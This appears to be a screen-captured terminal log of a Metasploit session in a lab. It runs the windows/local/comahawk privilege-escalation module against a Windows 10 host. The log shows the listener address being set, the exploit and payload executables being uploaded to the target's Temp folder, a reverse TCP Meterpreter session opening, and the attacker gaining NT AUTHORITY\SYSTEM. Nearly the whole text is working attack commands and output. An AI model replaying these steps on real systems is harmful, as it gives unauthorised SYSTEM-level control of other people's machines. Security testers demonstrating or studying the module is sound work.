 tmoose@ubuntu: ~/rapid7/metasploit-framework
7:40 AM
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x64
msf5 exploit(windows/local/comahawk) > set lhost 192.168.135.168
lhost => 192.168.135.168
msf5 exploit(windows/local/comahawk) > set session 1
session => 1
msf5 exploit(windows/local/comahawk) > set verbose true
verbose => true
msf5 exploit(windows/local/comahawk) > run
[*] Started reverse TCP handler on 192.168.135.168:4444
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-D1E425Q via session ID: 1
[*] Build Number = 17134
[*] Uploading exploit to DESKTOP-D1E425Q as C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
[*] Exploit uploaded on DESKTOP-D1E425Q to C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
[*] Uploading Payload
[*] Payload (7168 bytes) uploaded on DESKTOP-D1E425Q to C:\Users\msfuser\AppData\Local\Temp\ROnUEcYH.exe
[!] This exploit requires manual cleanup of the payload C:\Users\msfuser\AppData\Local\Temp\ROnUEcYH.exe
[*] Running Exploit
[*] It may take a moment after the session is established for the exploit to exit safely.
[*] Sending stage (206403 bytes) to 192.168.132.125
[*] Meterpreter session 2 opened (192.168.135.168:4444 -> 192.168.132.125:49679) at 2019-12-31 07:39:59 -0600
[*] Cleaning up C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
[*] C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe already exists on the target. Deleting...
[*] Deleted C:\Users\msfuser\AppData\Local\Temp\LiXDCVNMFKOLJD.exe
meterpreter > sysinfo
Computer : DESKTOP-D1E425Q
OS : Windows 10 (10.0 Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >